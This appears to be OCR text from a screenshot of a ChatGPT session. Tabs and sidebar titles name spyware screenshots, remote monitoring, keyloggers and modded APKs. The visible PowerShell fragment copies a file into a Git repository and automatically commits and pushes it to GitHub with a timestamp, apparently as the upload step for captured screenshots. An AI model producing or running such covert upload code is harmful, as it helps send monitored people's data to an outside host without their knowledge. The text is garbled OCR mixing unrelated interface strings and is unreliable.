 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Add, commit, and push to GitHub
cd $repoPath
Write-Host "Adding file: $(Split-Path -Leaf $filePath)"
& $gitExe add $(Split-Path -Leaf $filePath)
# Commit the changes
Write-Host "Committing changes..."
& $gitExe commit -m "Auto-upload: $(Get-Date -Format 'yyyyMMdd_HHmmss_fff')"
# Push to GitHub
Write-Host "Pushing to GitHub..."
& $gitExe push origin main